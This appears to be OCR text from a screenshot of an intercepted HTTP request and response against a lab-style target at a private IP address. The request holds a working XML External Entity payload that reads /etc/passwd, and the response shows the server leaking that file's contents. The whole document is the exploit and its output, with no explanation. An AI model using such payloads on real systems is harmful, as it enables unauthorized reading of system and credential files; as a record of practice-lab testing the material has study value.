 Request
Pretty Raw Hex \n
3 Content-Length: 220
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.8.141
8 Referer: http://10.129.8.141/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY company SYSTEM "file:///etc/passwd">
16 ]>
17 <root>
18 <name>
test
</name>
19 <tel>
+1 800 0000000
</tel>
20 <email>
&company;
</email>
21 <message>
testing
</message>
22 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Feb 2024 22:08:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1862
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin